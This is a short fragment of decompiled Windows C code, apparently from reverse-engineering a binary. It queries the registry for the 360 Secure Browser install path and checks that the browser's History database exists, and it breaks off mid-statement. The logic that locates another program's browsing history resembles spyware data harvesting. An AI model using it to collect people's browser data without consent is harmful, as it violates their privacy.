 memset(&pvData, 0, 0x208u);
memset(&pszPath, 0, 0x208u);
if ( !(unsigned __int8)sub_1009D910()
|| !wcslen(&pvData)
|| (*wcsrchr(&pvData, '\\') = 0,
*wcsrchr(&pvData, '\\') = 0,
wsprintfW(&pszPath, L"%s\\User Data\\Default\\History", &pvData),
!PathFileExistsW(&pszPath)) )
{
if ( !(unsigned __int8)get_soft_install_location(HKEY_CURRENT_USER, 9u, L"360se6", (int)&pvData)
&& !(unsigned __int8)get_soft_install_location(HKEY_LOCAL_MACHINE, 9u, L"360se6", (int)&pvData)
&& !(unsigned __int8)get_soft_install_location(HKEY_CURRENT_USER, 0x109u, L"360se6", (int)&pvData) )
{
get_soft_install_location(HKEY_LOCAL_MACHINE, 0x109u, L"360se6", (int)&pvData);
}
if ( !wcslen(&pvData)
|| (*wcsrchr(&pvData, 0x5Cu) = 0,
wsprintfW(&pszPath, L"%s\\User Data\\Default\\History", &pvData),
!PathFileExistsW(&pszPath)) )
{
SHGetSpecialFolderPathW(0, &pvData, CSIDL_APPDATA, 0);
v2 = (_WORD *)((char *)&pcbData + 2);